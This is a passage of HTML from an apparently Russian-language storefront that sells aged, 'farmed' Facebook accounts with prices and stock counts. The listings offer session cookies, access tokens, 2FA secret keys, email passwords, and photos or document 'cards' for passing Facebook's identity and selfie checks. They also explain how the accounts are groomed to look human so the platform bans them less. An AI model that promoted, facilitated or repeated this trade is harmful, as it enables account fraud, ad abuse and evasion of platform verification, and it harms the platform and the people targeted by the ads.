			<td><a id="goods_3882428" href="/goods/info/3882428--ukraina-king-top-trast-15-dney-farm-1-2-fp-2fa-interesy-marketpleys-druzya-pochta-otlega-do-i-posle-farma"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"> <img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Украина "> <b>Украина Кинг | ТОП ТРАСТ</b> | <span style="color: #ff0000;"> <b>  15+ дней фарм  </b> </span> | 1-2 ФП | 2ФА | Интересы | Маркетплейс | Друзья | Почта+ | Отлега до и после фарма</a></td>
			<td title="В наличии 2 шт." class="td-count">2</td>
			<td class="td-price">12.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3882428')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3882428&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0423\u043a\u0440\u0430\u0438\u043d\u0430 \&quot;&gt; &lt;b&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430 \u041a\u0438\u043d\u0433 | \u0422\u041e\u041f \u0422\u0420\u0410\u0421\u0422&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;  15+ \u0434\u043d\u0435\u0439 \u0444\u0430\u0440\u043c  &lt;\/b&gt; &lt;\/span&gt; | 1-2 \u0424\u041f | 2\u0424\u0410 | \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u044b | \u041c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 | \u0414\u0440\u0443\u0437\u044c\u044f | \u041f\u043e\u0447\u0442\u0430+ | \u041e\u0442\u043b\u0435\u0433\u0430 \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435 \u0444\u0430\u0440\u043c\u0430&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;Ukraine \&quot;&gt; &lt;b&gt;Ukraine King \/ TOP TRUST&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt; \/ 15+ days of farming &lt;\/b&gt; &lt;\/span&gt; \/ 1-2 FP \/ 2FA \/ Interests \/ Marketplace \/ Friends \/ Mail+ \/ Otleg before and after farming&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;2&quot;,&quot;price&quot;:&quot;906.12&quot;,&quot;price_pp&quot;:&quot;12.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Зареганы на UA мобильных прокси&lt;br&gt;Фармы с отлежкой и фармом 2+&amp;nbsp;&lt;/span&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;недели&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;Аватар, био, нагул действий на внешних сайтах&lt;br&gt;Подтверждены по номеру,&lt;br&gt;token EAAB, UserAgent, Cookie JSON ,&lt;br&gt;создана FanPage (Нового типа или обычная)&lt;br&gt;SMS+ (номер подтверждён и удалён, чтобы вдруг что, на чеке не надо было вводить SMS)&lt;br&gt;Email в комплекте ( mail.ru )&lt;br&gt;Фото для прохождения селфи&lt;br&gt;друзья 5-50&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 0, 0);&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;Обязательно после покупки менять Пароль на ФБ и почте&lt;/span&gt;&lt;br style=&quot;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;Если у вас увели аккаунт это не гарантийный случай&lt;/span&gt;&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3779530" href="/goods/info/3779530--ukraina-avtoregi-otleg-farm-2-nedeli-2fa-token-eaab-cookie-sms-fanpage-email-foto"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"> <b>Украина | автореги</b> | отлег + фарм 2+ недели | 2FA | token EAAB | Cookie | SMS+ | FanPage | Email | Фото</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">8.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3779530')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3779530&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430 | \u0430\u0432\u0442\u043e\u0440\u0435\u0433\u0438&lt;\/b&gt; | \u043e\u0442\u043b\u0435\u0433 + \u0444\u0430\u0440\u043c 2+ \u043d\u0435\u0434\u0435\u043b\u0438 | 2FA | token EAAB | Cookie | SMS+ | FanPage | Email | \u0424\u043e\u0442\u043e&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;Ukraine | autoreg&lt;\/b&gt; | otleg + farm 2+ months | 2FA | token EAAB | Cookie | SMS+ | FanPage | Email | Photos&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;604.08&quot;,&quot;price_pp&quot;:&quot;8.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;p style=&quot;margin-bottom: 1rem; color: rgb(0, 0, 0); font-family: Montserrat; font-size: 18px;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Аккаунты ручного фарма от 21 дня. В комплекте прилагается фото карточки с помощью которой можно пройти ЗРД или другие проверки со стороны ФБ.&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(0, 0, 0); font-family: Arial; font-size: 18px;&quot;&gt;На аккаунтах создано и полностью заполнено 2 Fan Page (залиты фото, несколько постов и информация о странице) под любую вертикаль.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;p style=&quot;margin-bottom: 1rem; color: rgb(0, 0, 0); font-family: Montserrat; font-size: 18px;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;На каждом аккаунте уже создано 2 бизнес менеджера, в каждом из бизнес менеджеров уже созданы рекламные кабинеты, все для того, чтобы вы совершали меньше лишних действий при заходе на аккаунте и сконцентрировались на главном - на заливе рекламы.&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;p style=&quot;margin-bottom: 1rem; color: rgb(0, 0, 0); font-family: Montserrat; font-size: 18px;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Во время фарма наши сотрудники регулярно посещают другие сайты на которых стоит пиксель от ФБ, потому у кажого нашего аккаунта более 100 действий вне FB (их можно посмотреть в настройках -&amp;gt; информация о странице -&amp;gt; действия вне ФБ). Кроме того, благодаря активному нагулу куки файлов в fb появляются дополнительные&amp;nbsp; категории для рекламы (как у живых пользователей), потому FB активно показывает очень много рекламы в ленте и думает, что мы живые люди, соответственно доверяет нам и меньше банит.&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;p style=&quot;margin-bottom: 1rem; color: rgb(0, 0, 0); font-family: Montserrat; font-size: 18px;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;На каждом соц. аккаунте нами заполнена вся информация о себе, залито более 10 фотографий, фон, аватарка, более 20-ти постов в ленте за разные даты, принято более 100 заявок в друзья, а также, на каждом профиле может бонусом быть от 20 до 900 подписчиков на соц. аккаунте.&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div class=&quot;product__text description&quot; bis_skin_checked=&quot;1&quot; style=&quot;max-width: 718px; color: rgb(0, 0, 0); font-family: Montserrat; font-size: 18px; line-height: 21.06px; margin-bottom: 30px;&quot;&gt;&lt;p style=&quot;margin-bottom: 1rem;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Каждый аккаунт подтвержден по почте и номеру телефона, основной способ связи почта, логин и пароль от которой вы получаете в комплекте к аккаунту и в случае какой-либо проверки со стороны ФБ вы всегда сможете её спокойно пройти т.к. основной способ связи в аккаунте именно почта. Кроме того, на каждом аккаунте уже заранее установлена двухфакторная аутентификация, секретный ключ для расширения google authenticator, которое позволяет получать коды сразу в браузере мы, также, предоставляем вам в комплекте с аккаунтом.&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 1rem;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 1rem;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;После оплаты вы получаете ссылки на папки на dropbox (для каждого аккаунта своя папка) в которых вы найдете фотографии для профилей, фото для прохождения ЗРД, куки для входа в аккаунты и таблицу с логином, паролем от ФБ и почты, а, также, секретный ключ для расширения google authenticator и получения кодов доступа.&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3779523" href="/goods/info/3779523-ua-moschneyshiy-ruchnoy-farm-ot-21-dnya-2-bm-2-fp-100-druzey-2fa-100-deystviy-vne-fb-reklama-v-lente-kartochka-dlya-prohozhdeniya-zrd-v-komplekte"><img class="iconurl" src="">[UA] Мощнейший ручной фарм от 21 дня! +2 БМ, 2 ФП; 100+ друзей; 2FA; 100+ действий вне ФБ, реклама в ленте; Карточка для прохождения ЗРД в комплекте!</a></td>
			<td title="В наличии 3 шт." class="td-count">3</td>
			<td class="td-price">30.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3779523')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3779523&quot;,&quot;name&quot;:&quot;[UA] \u041c\u043e\u0449\u043d\u0435\u0439\u0448\u0438\u0439 \u0440\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c \u043e\u0442 21 \u0434\u043d\u044f! +2 \u0411\u041c, 2 \u0424\u041f; 100+ \u0434\u0440\u0443\u0437\u0435\u0439; 2FA; 100+ \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0432\u043d\u0435 \u0424\u0411, \u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u0432 \u043b\u0435\u043d\u0442\u0435; \u041a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u0434\u043b\u044f \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0417\u0420\u0414 \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0435!&quot;,&quot;name_en&quot;:&quot;[UA] The most powerful manual farm from 21 days! +2 BM, 2 FP; 100+ friends; 2FA; 100+ actions outside FB, advertising in the feed; Card for completing ZRD included!&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;3&quot;,&quot;price&quot;:&quot;2265.30&quot;,&quot;price_pp&quot;:&quot;30.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;p style=&quot;margin-bottom: 1rem; color: rgb(0, 0, 0); font-size: 18px; line-height: 1;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Аккаунты ручного фарма от 7 дней. В комплекте прилагается фото карточки с помощью которой можно пройти ЗРД или другие проверки со стороны ФБ.&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;line-height: 1;&quot;&gt;&lt;p style=&quot;margin-bottom: 1rem; color: rgb(0, 0, 0); font-size: 18px; line-height: 1;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;На аккаунтах создано и полностью заполнено 2 Fan Page (залиты фото, несколько постов и информация о странице) под любую вертикаль.&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1;&quot;&gt;&lt;span style=&quot;color: rgb(0, 0, 0); font-size: 18px; font-family: Arial;&quot;&gt;Во время фарма наши сотрудники регулярно посещают другие сайты на которых стоит пиксель от ФБ, потому у кажого нашего аккаунта более 100 действий вне FB (их можно посмотреть в настройках -&amp;gt; информация о странице -&amp;gt; действия вне ФБ). Кроме того, благодаря активному нагулу куки файлов в fb появляются дополнительные&amp;nbsp; категории для рекламы (как у живых пользователей), потому FB активно показывает очень много рекламы в ленте и думает, что мы живые люди, соответственно доверяет нам и меньше банит.&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;line-height: 1;&quot;&gt;&lt;p style=&quot;margin-bottom: 1rem; color: rgb(0, 0, 0); font-size: 18px; line-height: 1;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;На каждом соц. аккаунте нами заполнена вся информация о себе, залито более 10 фотографий, фон, аватарка, более 20-ти постов в ленте за разные даты, принято более 100 заявок в друзья, а также, на каждом профиле может бонусом быть от 20 до 900 подписчиков на соц. аккаунте.&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 1rem; color: rgb(0, 0, 0); font-family: Montserrat; font-size: 18px;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Каждый аккаунт подтвержден по почте и номеру телефона, основной способ связи почта, логин и пароль от которой вы получаете в комплекте к аккаунту и в случае какой-либо проверки со стороны ФБ вы всегда сможете её спокойно пройти т.к. основной способ связи в аккаунте именно почта. Кроме того, на каждом аккаунте уже заранее установлена двухфакторная аутентификация, секретный ключ для расширения google authenticator, которое позволяет получать коды сразу в браузере мы, также, предоставляем вам в комплекте с аккаунтом.&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div class=&quot;product__text description&quot; bis_skin_checked=&quot;1&quot; style=&quot;max-width: 718px; color: rgb(0, 0, 0); font-family: Montserrat; font-size: 18px; line-height: 21.06px; margin-bottom: 30px;&quot;&gt;&lt;p style=&quot;margin-bottom: 1rem;&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;После оплаты вы получаете ссылки на папки на dropbox (для каждого аккаунта своя папка) в которых вы найдете фотографии для профилей, фото для прохождения ЗРД, куки для входа в аккаунты и таблицу с логином, паролем от ФБ и почты, а, также, секретный ключ для расширения google authenticator и получения кодов доступа.&lt;/span&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3779521" href="/goods/info/3779521-ua-moschneyshiy-farm-7-dney-2-fp-7-zahodov-random-druzey-2fa-mnogo-deystviy-vne-fb.-interesy.-kategorii.-reklama-v-lente-v-komplekte-ot-10-do-20-foto-dlya-selfi.-kartochka-dlya-prohozhdeniya-zrd-v-komplekte"><img class="iconurl" src="">[UA] Мощнейший фарм 7 дней! 2 ФП; 7 заходов! Рандом друзей; 2FA; Много действий вне ФБ. Интересы. Категории. Реклама в ленте; В комплекте от 10 до 20 фото для селфи. Карточка для прохождения ЗРД в комплекте!</a></td>
			<td title="В наличии 49 шт." class="td-count">49</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3779521')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3779521&quot;,&quot;name&quot;:&quot;[UA] \u041c\u043e\u0449\u043d\u0435\u0439\u0448\u0438\u0439 \u0444\u0430\u0440\u043c 7 \u0434\u043d\u0435\u0439! 2 \u0424\u041f; 7 \u0437\u0430\u0445\u043e\u0434\u043e\u0432! \u0420\u0430\u043d\u0434\u043e\u043c \u0434\u0440\u0443\u0437\u0435\u0439; 2FA; \u041c\u043d\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0432\u043d\u0435 \u0424\u0411. \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u044b. \u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438. \u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u0432 \u043b\u0435\u043d\u0442\u0435; \u0412 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0435 \u043e\u0442 10 \u0434\u043e 20 \u0444\u043e\u0442\u043e \u0434\u043b\u044f \u0441\u0435\u043b\u0444\u0438. \u041a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u0434\u043b\u044f \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0417\u0420\u0414 \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0435!&quot;,&quot;name_en&quot;:&quot;[UA] Powerful farm 7 days! 2 FP; 7 visits! Random friends; 2FA; Lots of actions outside of FB. Interests. Categories. Advertising in the feed; Includes 10 to 20 photos for selfies. Card for completing ZRD included!&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;49&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br class=&quot;Apple-interchange-newline&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте есть:&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Все данные от аккаунта&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фото для прохождения ЗРД&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фото для прохода селфи&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;На фарме было сделано:&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 30+ полноценных сессий фарма (часто и больше)&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Входы по логину и парою&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Регистрации на других сайтах через Фейсбук&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной Нагул куки (клики по рекламе, покупки на сайтах)&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 1-2 ФП&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Добавление друзей&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Подписки на события&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Вступления в группы и подписки на ФП&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Комментарии постов в ленте&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Нагуливание маркетплейса и активности в нем&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Лайки в ленте&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фарм маркетплейса (ФБ может его выключать и включать периодически, отсутствие - НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ )&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Репосты постов в ленте&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 2Фа (может не быть - НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ)&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- На момент фарма на аккаунтах было +- 20 рекламных интересов (При отлежке фб может их снять. НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ)&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность внутри Фейсбука (упор на действия обычного пользователя)&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи:&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Айди аккаунта / Логин фб / Пароль фб / Имя / Дата рождения / Куки от фб / Юзер агент / Логин от почты / Пароль от почты / Код 2фа / Токен / Ссылка для селфи, ЗРД / Гео&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;br&gt;&lt;/p&gt;&lt;/div&gt;">
			<td><a id="goods_3750526" href="/goods/info/3750526-mix-king-mozhno-menyat-geo-vozrast-90-dney-30-dney-farm-1-2-fp-2fa-interesy-marketpleys-foto-dlya-selfi-foto-dlya-zrd-otlega-do-i-posle-farma"><img class="iconurl" src=""><span style="color: #ff0000;"><b>MIX Кинг | Можно менять ГЕО</b> | Возраст 90+ дней | 30+ дней фарм </span>  | 1-2 ФП | 2ФА | Интересы | Маркетплейс | Фото для селфи | Фото для ЗРД | Отлега до и после фарма</a></td>
			<td title="В наличии 4 шт." class="td-count">4</td>
			<td class="td-price">16.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3750526')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3750526&quot;,&quot;name&quot;:&quot;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;&lt;b&gt;MIX \u041a\u0438\u043d\u0433 | \u041c\u043e\u0436\u043d\u043e \u043c\u0435\u043d\u044f\u0442\u044c \u0413\u0415\u041e&lt;\/b&gt; | \u0412\u043e\u0437\u0440\u0430\u0441\u0442 90+ \u0434\u043d\u0435\u0439 | 30+ \u0434\u043d\u0435\u0439 \u0444\u0430\u0440\u043c &lt;\/span&gt;  | 1-2 \u0424\u041f | 2\u0424\u0410 | \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u044b | \u041c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 | \u0424\u043e\u0442\u043e \u0434\u043b\u044f \u0441\u0435\u043b\u0444\u0438 | \u0424\u043e\u0442\u043e \u0434\u043b\u044f \u0417\u0420\u0414 | \u041e\u0442\u043b\u0435\u0433\u0430 \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435 \u0444\u0430\u0440\u043c\u0430&quot;,&quot;name_en&quot;:&quot;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;&lt;b&gt;MIX King \/ You can change GEO&lt;\/b&gt; \/ Age 90+ days \/ 30+ days farming &lt;\/span&gt; \/ 1-2 FP \/ 2FA \/ Interests \/ Marketplace \/ Photos for selfies \/ Photos for ZRD \/ Otleg before and after farming&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;4&quot;,&quot;price&quot;:&quot;1208.16&quot;,&quot;price_pp&quot;:&quot;16.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;USA для запуска рекламы - Качественный Фарм.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Идеальны для рекламы и Бизнес Менеджеров.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте идет почта и пароль от неё.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;• Может быть без маркетплейса (не является причиной для замены)&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 